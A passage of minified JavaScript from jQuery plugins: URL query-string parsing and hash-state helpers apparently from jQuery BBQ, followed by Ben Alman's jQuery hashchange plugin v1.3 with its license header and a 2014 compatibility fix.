H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*
 * jQuery hashchange event - v1.3 - 2/11/2010 + FIX - 2014 - (Remove use of $.browser (removed in jQuery 1.9) and use regex)
 * ORIGINAL : http://benalman.com/projects/jquery-hashchange-plugin/
 * FIX : https://github.com/Krinkle/jquery-hashchange/blob/8d51dae59c4674a97b6c825ef2e1ac8f606e589c/jquery.ba-hashchange.js
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(t,n,e){var o,i="hashchange",r=document,c=t.event.special,a=r.documentMode,u="on"+i in n&&(void 0===a||a>7);function f(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}t.fn[i]=function(t){return t?this.bind(i,t):this.trigger(i)},t.fn[i].delay=50,c[i]=t.extend(c[i],{setup:function(){if(u)return!1;t(o.start)},teardown:function(){if(u)return!1;t(o.stop)}}),o=function(){var e,o,c,a={},s=f(),d=function(t){return t},l=d,p=d;function h(){var o=f(),r=p(s);o!==s?(l(s=o,r),t(n).trigger(i)):r!==s&&(location.href=location.href.replace(/#.*/,"")+r),e=setTimeout(h,t.fn[i].delay)}return a.start=function(){e||h()},a.stop=function(){e&&clearTimeout(e),e=void 0},/MSIE/.test(navigator.userAgent)&&!u&&(a.start=function(){o||(c=(c=t.fn[i].src)&&c+f(),o=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){c||l(f()),h()}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow,r.onpropertychange=function(){try{"title"===event.propertyName&&(o.document.title=r.title)}catch(t){}})},a.stop=d,p=function(){return f(o.location.href)},l=function(n,e){var c=o.document,a=t.fn[i].domain;n!==e&&(c.title=r.title,c.open(),a&&c.write('<script>document.domain="'+a+'"<\/script>'),c.close(),o.location.hash=n)}),a}()}(jQuery,this);